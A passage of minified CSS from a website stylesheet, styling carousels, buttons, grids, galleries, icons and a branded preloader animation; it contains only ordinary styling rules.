.swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f.disabled,.btn-f:disabled{background:#f3f3f3;border-color:#f3f3f3;color:#939292;cursor:default}.btn-f.disabled .btn-f__flare,.btn-f:disabled .btn-f__flare{display:none}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-g{align-items:center;background:rgba(228,0,43,.1);border:0;border-radius:6px;color:#e4002b;display:inline-flex;font-size:11px;gap:0 4px;line-height:1.3;padding:3px 5px;position:relative}.btn-g__icon{align-items:center;display:flex;height:9px;width:9px}.btn-g__icon-canvas{height:100%;width:100%}.btn-g:hover{background:rgba(228,0,43,.2)}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:0;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica 